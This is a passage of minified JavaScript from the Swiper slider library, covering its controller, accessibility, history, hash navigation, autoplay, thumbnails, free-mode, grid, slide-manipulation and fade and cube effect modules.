s=n.params.eventsPrefix+"init",a=e=>{n.controller.control.push(e.detail[0]),n.update(),t.removeEventListener(s,a)};t.addEventListener(s,a)}}):n.controller.control=n.params.controller.control}),s("update",()=>{a()}),s("resize",()=>{a()}),s("observerUpdate",()=>{a()}),s("setTranslate",(e,t,s)=>{n.controller.control&&!n.controller.control.destroyed&&n.controller.setTranslate(t,s)}),s("setTransition",(e,t,s)=>{n.controller.control&&!n.controller.control.destroyed&&n.controller.setTransition(t,s)}),Object.assign(n.controller,{setTranslate:function(e,t){var s=n.controller.control;let a,i;var r=n.constructor;function l(e){var t,s;e.destroyed||(t=n.rtlTranslate?-n.translate:n.translate,"slide"===n.params.controller.by&&(s=e,n.controller.spline=n.params.loop?new o(n.slidesGrid,s.slidesGrid):new o(n.snapGrid,s.snapGrid),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),!Number.isNaN(a)&&Number.isFinite(a)||(a=1),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses())}if(Array.isArray(s))for(let e=0;e<s.length;e+=1)s[e]!==t&&s[e]instanceof r&&l(s[e]);else s instanceof r&&t!==s&&l(s)},setTransition:function(t,e){const s=n.constructor,a=n.controller.control;let i;function r(e){e.destroyed||(e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&M(()=>{e.updateAutoHeight()}),f(e.wrapperEl,()=>{a&&e.transitionEnd()})))}if(Array.isArray(a))for(i=0;i<a.length;i+=1)a[i]!==e&&a[i]instanceof s&&r(a[i]);else a instanceof s&&e!==a&&r(a)}})},function(e){let{swiper:d,extendParams:t,on:s}=e;t({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),d.a11y={clicked:!1};let i,r,c=null,l=(new Date).getTime();function a(e){var t=c;0!==t.length&&D(t,e)}function n(e){(e=O(e)).forEach(e=>{e.setAttribute("tabIndex","0")})}function o(e){(e=O(e)).forEach(e=>{e.setAttribute("tabIndex","-1")})}function p(e,t){(e=O(e)).forEach(e=>{e.setAttribute("role",t)})}function u(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-roledescription",t)})}function m(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-label",t)})}function h(e){(e=O(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function f(e){(e=O(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function v(e){if(13===e.keyCode||32===e.keyCode){const t=d.params.a11y,s=e.target;if(!d.pagination||!d.pagination.el||s!==d.pagination.el&&!d.pagination.el.contains(e.target)||e.target.matches($(d.params.pagination.bulletClass))){if(d.navigation&&d.navigation.prevEl&&d.navigation.nextEl){const e=O(d.navigation.prevEl);O(d.navigation.nextEl).includes(s)&&(d.isEnd&&!d.params.loop||d.slideNext(),d.isEnd?a(t.lastSlideMessage):a(t.nextSlideMessage)),e.includes(s)&&(d.isBeginning&&!d.params.loop||d.slidePrev(),d.isBeginning?a(t.firstSlideMessage):a(t.prevSlideMessage))}d.pagination&&s.matches($(d.params.pagination.bulletClass))&&s.click()}}}function g(){return d.pagination&&d.pagination.bullets&&d.pagination.bullets.length}function w(){return g()&&d.params.pagination.clickable}const b=(e,t,s)=>{var a;n(e),"BUTTON"!==e.tagName&&(p(e,"button"),e.addEventListener("keydown",v)),m(e,s),a=t,O(e).forEach(e=>{e.setAttribute("aria-controls",a)})},y=e=>{r&&r!==e.target&&!r.contains(e.target)&&(i=!0),d.a11y.clicked=!0},E=()=>{i=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{d.destroyed||(d.a11y.clicked=!1)})})},x=e=>{l=(new Date).getTime()},S=e=>{if(!d.a11y.clicked&&d.params.a11y.scrollOnFocus&&!((new Date).getTime()-l<100)){const a=e.target.closest(`.${d.params.slideClass}, swiper-slide`);var t,s;a&&d.slides.includes(a)&&(r=a,t=d.slides.indexOf(a)===d.activeIndex,s=d.params.watchSlidesProgress&&d.visibleSlides&&d.visibleSlides.includes(a),t||s||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(d.isHorizontal()?d.el.scrollLeft=0:d.el.scrollTop=0,requestAnimationFrame(()=>{i||(d.params.loop?d.slideToLoop(d.getSlideIndexWhenGrid(parseInt(a.getAttribute("data-swiper-slide-index"))),0):d.slideTo(d.getSlideIndexWhenGrid(d.slides.indexOf(a)),0),i=!1)})))}},T=()=>{const s=d.params.a11y,a=(s.itemRoleDescriptionMessage&&u(d.slides,s.itemRoleDescriptionMessage),s.slideRole&&p(d.slides,s.slideRole),d.slides.length);s.slideLabelMessage&&d.slides.forEach((e,t)=>{t=d.params.loop?parseInt(e.getAttribute("data-swiper-slide-index"),10):t;m(e,s.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,a))})};s("beforeInit",()=>{(c=k("span",d.params.a11y.notificationClass)).setAttribute("aria-live","assertive"),c.setAttribute("aria-atomic","true")}),s("afterInit",()=>{if(d.params.a11y.enabled){const l=d.params.a11y;d.el.append(c);var s=d.el;l.containerRoleDescriptionMessage&&u(s,l.containerRoleDescriptionMessage),l.containerMessage&&m(s,l.containerMessage),l.containerRole&&p(s,l.containerRole);const n=d.wrapperEl,o=l.id||n.getAttribute("id")||"swiper-wrapper-"+"x".repeat(s=void 0===(s=16)?16:s).replace(/x/g,()=>Math.round(16*Math.random()).toString(16));var a,i,s=d.params.autoplay&&d.params.autoplay.enabled?"off":"polite",r=o;O(n).forEach(e=>{e.setAttribute("id",r)}),a=n,i=s,(a=O(a)).forEach(e=>{e.setAttribute("aria-live",i)}),T();let{nextEl:e,prevEl:t}=d.navigation||{};e=O(e),t=O(t),e&&e.forEach(e=>b(e,o,l.nextSlideMessage)),t&&t.forEach(e=>b(e,o,l.prevSlideMessage)),w()&&O(d.pagination.el).forEach(e=>{e.addEventListener("keydown",v)}),I().addEventListener("visibilitychange",x),d.el.addEventListener("focus",S,!0),d.el.addEventListener("focus",S,!0),d.el.addEventListener("pointerdown",y,!0),d.el.addEventListener("pointerup",E,!0)}}),s("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{d.params.a11y.enabled&&T()}),s("fromEdge toEdge afterInit lock unlock",()=>{var e,t;d.params.a11y.enabled&&!d.params.loop&&!d.params.rewind&&d.navigation&&({nextEl:e,prevEl:t}=d.navigation,t&&(d.isBeginning?(h(t),o):(f(t),n))(t),e&&(d.isEnd?(h(e),o):(f(e),n))(e))}),s("paginationUpdate",()=>{if(d.params.a11y.enabled){const t=d.params.a11y;g()&&d.pagination.bullets.forEach(e=>{d.params.pagination.clickable&&(n(e),d.params.pagination.renderBullet||(p(e,"button"),m(e,t.paginationBulletMessage.replace(/\{\{index\}\}/,P(e)+1)))),e.matches($(d.params.pagination.bulletActiveClass))?e.setAttribute("aria-current","true"):e.removeAttribute("aria-current")})}}),s("destroy",()=>{if(d.params.a11y.enabled){c&&c.remove();let{nextEl:e,prevEl:t}=d.navigation||{};e=O(e),t=O(t),e&&e.forEach(e=>e.removeEventListener("keydown",v)),t&&t.forEach(e=>e.removeEventListener("keydown",v)),w()&&O(d.pagination.el).forEach(e=>{e.removeEventListener("keydown",v)}),I().removeEventListener("visibilitychange",x),d.el&&"string"!=typeof d.el&&(d.el.removeEventListener("focus",S,!0),d.el.removeEventListener("pointerdown",y,!0),d.el.removeEventListener("pointerup",E,!0))}})},function(e){let{swiper:l,extendParams:t,on:s}=e,n=(t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}}),!1),a={};const o=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),i=e=>{var t=X();let s;e=(s=e?new URL(e):t.location).pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},r=(s,a)=>{const i=X();if(n&&l.params.history.enabled){let e;e=l.params.url?new URL(l.params.url):i.location;const r=l.virtual&&l.params.virtual.enabled?l.slidesEl.querySelector(`[data-swiper-slide-index="${a}"]`):l.slides[a];let t=o(r.getAttribute("data-history"));if(0<l.params.history.root.length){let e=l.params.history.root;"/"===e[e.length-1]&&(e=e.slice(0,e.length-1)),t=e+"/"+(s?s+"/":"")+t}else e.pathname.includes(s)||(t=(s?s+"/":"")+t);l.params.history.keepQuery&&(t+=e.search);a=i.history.state;a&&a.value===t||(l.params.history.replaceState?i.history.replaceState({value:t},null,t):i.history.pushState({value:t},null,t))}},d=(s,a,i)=>{if(a)for(let e=0,t=l.slides.length;e<t;e+=1){const r=l.slides[e];if(o(r.getAttribute("data-history"))===a){const a=l.getSlideIndex(r);l.slideTo(a,s,i)}}else l.slideTo(0,s,i)},c=()=>{a=i(l.params.url),d(l.params.speed,a.value,!1)};s("init",()=>{if(l.params.history.enabled){const e=X();l.params.history&&(e.history&&e.history.pushState?(n=!0,((a=i(l.params.url)).key||a.value)&&d(0,a.value,l.params.runCallbacksOnInit),l.params.history.replaceState||e.addEventListener("popstate",c)):(l.params.history.enabled=!1,l.params.hashNavigation.enabled=!0))}}),s("destroy",()=>{if(l.params.history.enabled){const e=X();l.params.history.replaceState||e.removeEventListener("popstate",c)}}),s("transitionEnd _freeModeNoMomentumRelease",()=>{n&&r(l.params.history.key,l.activeIndex)}),s("slideChange",()=>{n&&l.params.cssMode&&r(l.params.history.key,l.activeIndex)})},function(e){let{swiper:s,extendParams:t,emit:a,on:i}=e,r=!1;const l=I(),n=X(),o=(t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,t){if(s.virtual&&s.params.virtual.enabled){const e=s.slides.find(e=>e.getAttribute("data-hash")===t);return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return s.getSlideIndex(Y(s.slidesEl,`.${s.params.slideClass}[data-hash="${t}"], swiper-slide[data-hash="${t}"]`)[0])}}}),()=>{a("hashChange");const e=l.location.hash.replace("#",""),t=s.virtual&&s.params.virtual.enabled?s.slidesEl.querySelector(`[data-swiper-slide-index="${s.activeIndex}"]`):s.slides[s.activeIndex];if(e!==(t?t.getAttribute("data-hash"):"")){const t=s.params.hashNavigation.getSlideIndex(s,e);void 0===t||Number.isNaN(t)||s.slideTo(t)}}),d=()=>{if(r&&s.params.hashNavigation.enabled){const e=s.virtual&&s.params.virtual.enabled?s.slidesEl.querySelector(`[data-swiper-slide-index="${s.activeIndex}"]`):s.slides[s.activeIndex],t=e?e.getAttribute("data-hash")||e.getAttribute("data-history"):"";s.params.hashNavigation.replaceState&&n.history&&n.history.replaceState?n.history.replaceState(null,null,"#"+t||""):l.location.hash=t||"",a("hashSet")}};i("init",()=>{var e;!s.params.hashNavigation.enabled||!s.params.hashNavigation.enabled||s.params.history&&s.params.history.enabled||(r=!0,(e=l.location.hash.replace("#",""))&&(e=s.params.hashNavigation.getSlideIndex(s,e),s.slideTo(e||0,0,s.params.runCallbacksOnInit,!0)),s.params.hashNavigation.watchState&&n.addEventListener("hashchange",o))}),i("destroy",()=>{s.params.hashNavigation.enabled&&s.params.hashNavigation.watchState&&n.removeEventListener("hashchange",o)}),i("transitionEnd _freeModeNoMomentumRelease",()=>{r&&d()}),i("slideChange",()=>{r&&s.params.cssMode&&d()})},function(e){let r,l,{swiper:n,extendParams:t,on:s,emit:o,params:a}=e;n.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let d,i,c,p,u,m,h,f,v=a&&a.autoplay?a.autoplay.delay:3e3,g=a&&a.autoplay?a.autoplay.delay:3e3,w=(new Date).getTime();function b(e){n&&!n.destroyed&&n.wrapperEl&&e.target===n.wrapperEl&&(n.wrapperEl.removeEventListener("transitionend",b),f||e.detail&&e.detail.bySwiperTouchMove||M())}const y=()=>{var e;!n.destroyed&&n.autoplay.running&&(n.autoplay.paused?i=!0:i&&(g=d,i=!1),e=n.autoplay.paused?d:w+g-(new Date).getTime(),n.autoplay.timeLeft=e,o("autoplayTimeLeft",e,e/v),l=requestAnimationFrame(()=>{y()}))},E=t=>{if(!n.destroyed&&n.autoplay.running){cancelAnimationFrame(l),y();let e=void 0===t?n.params.autoplay.delay:t;v=n.params.autoplay.delay,g=n.params.autoplay.delay;var s=(()=>{let e;if(e=n.virtual&&n.params.virtual.enabled?n.slides.find(e=>e.classList.contains("swiper-slide-active")):n.slides[n.activeIndex])return parseInt(e.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&0<s&&void 0===t&&(e=s,v=s,g=s),d=e;const a=n.params.speed,i=()=>{n&&!n.destroyed&&(n.params.autoplay.reverseDirection?!n.isBeginning||n.params.loop||n.params.rewind?(n.slidePrev(a,!0,!0),o("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(n.slides.length-1,a,!0,!0),o("autoplay")):!n.isEnd||n.params.loop||n.params.rewind?(n.slideNext(a,!0,!0),o("autoplay")):n.params.autoplay.stopOnLastSlide||(n.slideTo(0,a,!0,!0),o("autoplay")),n.params.cssMode&&(w=(new Date).getTime(),requestAnimationFrame(()=>{E()})))};return 0<e?(clearTimeout(r),r=setTimeout(()=>{i()},e)):requestAnimationFrame(()=>{i()}),e}},x=()=>{w=(new Date).getTime(),n.autoplay.running=!0,E(),o("autoplayStart")},S=()=>{n.autoplay.running=!1,clearTimeout(r),cancelAnimationFrame(l),o("autoplayStop")},T=(e,t)=>{!n.destroyed&&n.autoplay.running&&(clearTimeout(r),e||(h=!0),e=()=>{o("autoplayPause"),n.params.autoplay.waitForTransition?n.wrapperEl.addEventListener("transitionend",b):M()},n.autoplay.paused=!0,t?(m&&(d=n.params.autoplay.delay),m=!1,e()):(t=d||n.params.autoplay.delay,d=t-((new Date).getTime()-w),n.isEnd&&d<0&&!n.params.loop||(d<0&&(d=0),e())))},M=()=>{n.isEnd&&d<0&&!n.params.loop||n.destroyed||!n.autoplay.running||(w=(new Date).getTime(),h?(h=!1,E(d)):E(),n.autoplay.paused=!1,o("autoplayResume"))},C=()=>{var e;!n.destroyed&&n.autoplay.running&&("hidden"===(e=I()).visibilityState&&(h=!0,T(!0)),"visible"===e.visibilityState&&M())},P=e=>{"mouse"===e.pointerType&&(h=!0,f=!0,n.animating||n.autoplay.paused||T(!0))},L=e=>{"mouse"===e.pointerType&&(f=!1,n.autoplay.paused&&M())};s("init",()=>{n.params.autoplay.enabled&&(n.params.autoplay.pauseOnMouseEnter&&(n.el.addEventListener("pointerenter",P),n.el.addEventListener("pointerleave",L)),I().addEventListener("visibilitychange",C),x())}),s("destroy",()=>{n.el&&"string"!=typeof n.el&&(n.el.removeEventListener("pointerenter",P),n.el.removeEventListener("pointerleave",L)),I().removeEventListener("visibilitychange",C),n.autoplay.running&&S()}),s("_freeModeStaticRelease",()=>{(p||h)&&M()}),s("_freeModeNoMomentumRelease",()=>{n.params.autoplay.disableOnInteraction?S():T(!0,!0)}),s("beforeTransitionStart",(e,t,s)=>{!n.destroyed&&n.autoplay.running&&(s||!n.params.autoplay.disableOnInteraction?T(!0,!0):S())}),s("sliderFirstMove",()=>{!n.destroyed&&n.autoplay.running&&(n.params.autoplay.disableOnInteraction?S():(c=!0,p=!1,h=!1,u=setTimeout(()=>{h=!0,p=!0,T(!0)},200)))}),s("touchEnd",()=>{!n.destroyed&&n.autoplay.running&&c&&(clearTimeout(u),clearTimeout(r),c=(p=(n.params.autoplay.disableOnInteraction||p&&n.params.cssMode&&M(),!1),!1))}),s("slideChange",()=>{!n.destroyed&&n.autoplay.running&&(m=!0)}),Object.assign(n.autoplay,{start:x,stop:S,pause:T,resume:M})},function(e){let{swiper:o,extendParams:t,on:s}=e,a=(t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}}),!1),i=!1;function r(){const e=o.thumbs.swiper;if(e&&!e.destroyed){const s=e.clickedIndex,a=e.clickedSlide;var t;a&&a.classList.contains(o.params.thumbs.slideThumbActiveClass)||null!=s&&(t=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):s,o.params.loop?o.slideToLoop(t):o.slideTo(t))}}function l(){var e=o.params["thumbs"];if(a)return!1;a=!0;const t=o.constructor;if(e.swiper instanceof t){if(e.swiper.destroyed)return a=!1;o.thumbs.swiper=e.swiper,Object.assign(o.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(o.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.thumbs.swiper.update()}else d(e.swiper)&&(e=Object.assign({},e.swiper),Object.assign(e,{watchSlidesProgress:!0,slideToClickedSlide:!1}),o.thumbs.swiper=new t(e),i=!0);return o.thumbs.swiper.el.classList.add(o.params.thumbs.thumbsContainerClass),o.thumbs.swiper.on("tap",r),!0}function n(a){const i=o.thumbs.swiper;if(i&&!i.destroyed){var r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;let t=1;const s=o.params.thumbs.slideThumbActiveClass;if(1<o.params.slidesPerView&&!o.params.centeredSlides&&(t=o.params.slidesPerView),o.params.thumbs.multipleActiveThumbs||(t=1),t=Math.floor(t),i.slides.forEach(e=>e.classList.remove(s)),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let e=0;e<t;e+=1)Y(i.slidesEl,`[data-swiper-slide-index="${o.realIndex+e}"]`).forEach(e=>{e.classList.add(s)});else for(let e=0;e<t;e+=1)i.slides[o.realIndex+e]&&i.slides[o.realIndex+e].classList.add(s);var l=o.params.thumbs.autoScrollOffset,n=l&&!i.params.loop;if(o.realIndex!==i.realIndex||n){const e=i.activeIndex;let t,s;if(i.params.loop){const a=i.slides.find(e=>e.getAttribute("data-swiper-slide-index")===""+o.realIndex);t=i.slides.indexOf(a),s=o.activeIndex>o.previousIndex?"next":"prev"}else t=o.realIndex,s=t>o.previousIndex?"next":"prev";n&&(t+="next"===s?l:-1*l),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(t)<0&&(i.params.centeredSlides?t=t>e?t-Math.floor(r/2)+1:t+Math.floor(r/2)-1:t>e&&i.params.slidesPerGroup,i.slideTo(t,a?0:void 0))}}}o.thumbs={swiper:null},s("beforeInit",()=>{const a=o.params["thumbs"];if(a&&a.swiper)if("string"==typeof a.swiper||a.swiper instanceof HTMLElement){const i=I(),e=()=>{o.destroyed||(()=>{const t="string"==typeof a.swiper?i.querySelector(a.swiper):a.swiper;if(t&&t.swiper)a.swiper=t.swiper,l(),n(!0);else if(t){const i=o.params.eventsPrefix+"init",s=e=>{a.swiper=e.detail[0],t.removeEventListener(i,s),l(),n(!0),a.swiper.update(),o.update()};t.addEventListener(i,s)}return t})()||requestAnimationFrame(e)};requestAnimationFrame(e)}else l(),n(!0)}),s("slideChange update resize observerUpdate",()=>{n()}),s("setTransition",(e,t)=>{const s=o.thumbs.swiper;s&&!s.destroyed&&s.setTransition(t)}),s("beforeDestroy",()=>{const e=o.thumbs.swiper;e&&!e.destroyed&&i&&e.destroy()}),Object.assign(o.thumbs,{init:l,update:n})},function(e){let{swiper:u,extendParams:t,emit:m,once:h}=e;t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(u,{freeMode:{onTouchStart:function(){var e;u.params.cssMode||(e=u.getTranslate(),u.setTranslate(e),u.setTransition(0),u.touchEventsData.velocities.length=0,u.freeMode.onTouchEnd({currentPos:u.rtl?u.translate:-u.translate}))},onTouchMove:function(){if(!u.params.cssMode){const{touchEventsData:e,touches:t}=u;0===e.velocities.length&&e.velocities.push({position:t[u.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:t[u.isHorizontal()?"currentX":"currentY"],time:g()})}},onTouchEnd:function(r){let l=r["currentPos"];if(!u.params.cssMode){const{params:n,wrapperEl:o,rtlTranslate:d,snapGrid:c,touchEventsData:p}=u,e=g()-p.touchStartTime;if(l<-u.minTranslate())u.slideTo(u.activeIndex);else if(l>-u.maxTranslate())u.slides.length<c.length?u.slideTo(c.length-1):u.slideTo(u.slides.length-1);else{if(n.freeMode.momentum){if(1<p.velocities.length){const r=p.velocities.pop(),l=p.velocities.pop(),m=r.position-l.position,h=r.time-l.time;u.velocity=m/h,u.velocity/=2,Math.abs(u.velocity)<n.freeMode.minimumVelocity&&(u.velocity=0),(150<h||300<g()-r.time)&&(u.velocity=0)}else u.velocity=0;u.velocity*=n.freeMode.momentumVelocityRatio,p.velocities.length=0;let e=1e3*n.freeMode.momentumRatio;const l=u.velocity*e;let s=u.translate+l;d&&(s=-s);let t,a=!1;r=20*Math.abs(u.velocity)*n.freeMode.momentumBounceRatio;let i;if(s<u.maxTranslate())n.freeMode.momentumBounce?(s+u.maxTranslate()<-r&&(s=u.maxTranslate()-r),t=u.maxTranslate(),a=!0,p.allowMomentumBounce=!0):s=u.maxTranslate(),n.loop&&n.centeredSlides&&(i=!0);else if(s>u.minTranslate())n.freeMode.momentumBounce?(s-u.minTranslate()>r&&(s=u.minTranslate()+r),t=u.minTranslate(),a=!0,p.allowMomentumBounce=!0):s=u.minTranslate(),n.loop&&n.centeredSlides&&(i=!0);else if(n.freeMode.sticky){let t;for(let e=0;e<c.length;e+=1)if(c[e]>-s){t=e;break}s=-(s=Math.abs(c[t]-s)<Math.abs(c[t-1]-s)||"next"===u.swipeDirection?c[t]:c[t-1])}if(i&&h("transitionEnd",()=>{u.loopFix()}),0!==u.velocity){if(e=d?Math.abs((-s-u.translate)/u.velocity):Math.abs((s-u.translate)/u.velocity),n.freeMode.sticky){const l=Math.abs((d?-s:s)-u.translate),m=u.slidesSizesGrid[u.activeIndex];e=l<m?n.speed:l<2*m?1.5*n.speed:2.5*n.speed}}else if(n.freeMode.sticky)return void u.slideToClosest();n.freeMode.momentumBounce&&a?(u.updateProgress(t),u.setTransition(e),u.setTranslate(s),u.transitionStart(!0,u.swipeDirection),u.animating=!0,f(o,()=>{u&&!u.destroyed&&p.allowMomentumBounce&&(m("momentumBounce"),u.setTransition(n.speed),setTimeout(()=>{u.setTranslate(t),f(o,()=>{u&&!u.destroyed&&u.transitionEnd()})},0))})):u.velocity?(m("_freeModeNoMomentumRelease"),u.updateProgress(s),u.setTransition(e),u.setTranslate(s),u.transitionStart(!0,u.swipeDirection),u.animating||(u.animating=!0,f(o,()=>{u&&!u.destroyed&&u.transitionEnd()}))):u.updateProgress(s),u.updateActiveIndex(),u.updateSlidesClasses()}else{if(n.freeMode.sticky)return void u.slideToClosest();n.freeMode&&m("_freeModeNoMomentumRelease")}(!n.freeMode.momentum||e>=n.longSwipesMs)&&(m("_freeModeStaticRelease"),u.updateProgress(),u.updateActiveIndex(),u.updateSlidesClasses())}}}}})},function(e){let c,p,u,a,{swiper:m,extendParams:t,on:s}=e;t({grid:{rows:1,fill:"column"}});const h=()=>{let e=m.params.spaceBetween;return"string"==typeof e&&0<=e.indexOf("%")?e=parseFloat(e.replace("%",""))/100*m.size:"string"==typeof e&&(e=parseFloat(e)),e};s("init",()=>{a=m.params.grid&&1<m.params.grid.rows}),s("update",()=>{const{params:e,el:t}=m,s=e.grid&&1<e.grid.rows;a&&!s?(t.classList.remove(e.containerModifierClass+"grid",e.containerModifierClass+"grid-column"),u=1,m.emitContainerClasses()):!a&&s&&(t.classList.add(e.containerModifierClass+"grid"),"column"===e.grid.fill&&t.classList.add(e.containerModifierClass+"grid-column"),m.emitContainerClasses()),a=s}),m.grid={initSlides:e=>{var t=m.params["slidesPerView"],{rows:s,fill:a}=m.params.grid,e=(m.virtual&&m.params.virtual.enabled?m.virtual.slides:e).length;u=Math.floor(e/s),c=Math.floor(e/s)===e/s?e:Math.ceil(e/s)*s,"auto"!==t&&"row"===a&&(c=Math.max(c,t*s)),p=c/s},unsetSlides:()=>{m.slides&&m.slides.forEach(e=>{e.swiperSlideGridSet&&(e.style.height="",e.style[m.getDirectionLabel("margin-top")]="")})},updateSlide:(e,t,s)=>{var a=m.params["slidesPerGroup"],i=h(),{rows:r,fill:l}=m.params.grid,s=(m.virtual&&m.params.virtual.enabled?m.virtual.slides:s).length;let n,o,d;if("row"===l&&1<a){const p=Math.floor(e/(a*r)),u=e-r*a*p,m=0===p?a:Math.min(Math.ceil((s-p*r*a)/r),a);d=Math.floor(u/m),n=(o=u-d*m+p*a)+d*c/r,t.style.order=n}else"column"===l?(o=Math.floor(e/r),d=e-o*r,(o>u||o===u&&d===r-1)&&((d+=1)>=r&&(d=0,o+=1))):(d=Math.floor(e/p),o=e-d*p);t.row=d,t.column=o,t.style.height=`calc((100% - ${(r-1)*i}px) / ${r})`,t.style[m.getDirectionLabel("margin-top")]=0!==d?i&&i+"px":"",t.swiperSlideGridSet=!0},updateWrapperSize:(s,a)=>{var{centeredSlides:e,roundLengths:i}=m.params,t=h(),r=m.params.grid["rows"];if(m.virtualSize=(s+t)*c,m.virtualSize=Math.ceil(m.virtualSize/r)-t,m.params.cssMode||(m.wrapperEl.style[m.getDirectionLabel("width")]=m.virtualSize+t+"px"),e){const s=[];for(let t=0;t<a.length;t+=1){let e=a[t];i&&(e=Math.floor(e)),a[t]<m.virtualSize+a[0]&&s.push(e)}a.splice(0,a.length),a.push(...s)}}}},function(e){e=e.swiper;Object.assign(e,{appendSlide:function(t){const e=this,{params:s,slidesEl:a}=e;s.loop&&e.loopDestroy();var i=e=>{var t;"string"==typeof e?(D(t=document.createElement("div"),e),a.append(t.children[0]),D(t,"")):a.append(e)};if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&i(t[e]);else i(t);e.recalcSlides(),s.loop&&e.loopCreate(),s.observer&&!e.isElement||e.update()}.bind(e),prependSlide:function(t){const e=this,{params:s,activeIndex:a,slidesEl:i}=e;s.loop&&e.loopDestroy();let r=a+1;var l=e=>{var t;"string"==typeof e?(D(t=document.createElement("div"),e),i.prepend(t.children[0]),D(t,"")):i.prepend(e)};if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&l(t[e]);r=a+t.length}else l(t);e.recalcSlides(),s.loop&&e.loopCreate(),s.observer&&!e.isElement||e.update(),e.slideTo(r,0,!1)}.bind(e),addSlide:function(t,s){const a=this,{params:i,activeIndex:e,slidesEl:r}=a;let l=e;i.loop&&(l-=a.loopedSlides,a.loopDestroy(),a.recalcSlides());var n=a.slides.length;if(t<=0)a.prependSlide(s);else if(n<=t)a.appendSlide(s);else{let e=l>t?l+1:l;const o=[];for(let e=n-1;e>=t;--e){const t=a.slides[e];t.remove(),o.unshift(t)}if("object"==typeof s&&"length"in s){for(let e=0;e<s.length;e+=1)s[e]&&r.append(s[e]);e=l>t?l+s.length:l}else r.append(s);for(let e=0;e<o.length;e+=1)r.append(o[e]);a.recalcSlides(),i.loop&&a.loopCreate(),i.observer&&!a.isElement||a.update(),i.loop?a.slideTo(e+a.loopedSlides,0,!1):a.slideTo(e,0,!1)}}.bind(e),removeSlide:function(t){var s=this,{params:e,activeIndex:a}=s;let i=a;e.loop&&(i-=s.loopedSlides,s.loopDestroy());let r,l=i;if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)r=t[e],s.slides[r]&&s.slides[r].remove(),r<l&&--l;else r=t,s.slides[r]&&s.slides[r].remove(),r<l&&--l;l=Math.max(l,0),s.recalcSlides(),e.loop&&s.loopCreate(),e.observer&&!s.isElement||s.update(),e.loop?s.slideTo(l+s.loopedSlides,0,!1):s.slideTo(l,0,!1)}.bind(e),removeAllSlides:function(){const t=[];for(let e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}.bind(e)})},function(e){let{swiper:l,extendParams:t,on:s}=e;t({fadeEffect:{crossFade:!1}}),a({effect:"fade",swiper:l,on:s,setTranslate:()=>{const a=l["slides"];l.params.fadeEffect;for(let s=0;s<a.length;s+=1){const a=l.slides[s];let e=-a.swiperSlideOffset,t=(l.params.virtualTranslate||(e-=l.translate),0);l.isHorizontal()||(t=e,e=0);const i=l.params.fadeEffect.crossFade?Math.max(1-Math.abs(a.progress),0):1+Math.min(Math.max(a.progress,-1),0),r=x(0,a);r.style.opacity=i,r.style.transform=`translate3d(${e}px, ${t}px, 0px)`}},setTransition:t=>{const e=l.slides.map(e=>n(e));e.forEach(e=>{e.style.transitionDuration=t+"ms"}),h({swiper:l,duration:t,transformElements:e,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!l.params.cssMode})})},function(e){let{swiper:g,extendParams:t,on:s}=e;t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const w=(e,t,s)=>{let a=s?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),i=s?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");a||(a=k("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(s?"left":"top")).split(" 